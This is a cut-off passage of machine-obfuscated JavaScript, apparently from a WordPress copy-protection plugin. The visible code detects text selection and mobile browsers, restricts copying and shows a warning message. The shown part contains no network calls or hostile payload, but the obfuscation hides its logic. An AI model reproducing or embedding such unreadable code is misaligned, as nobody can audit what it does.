_0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return 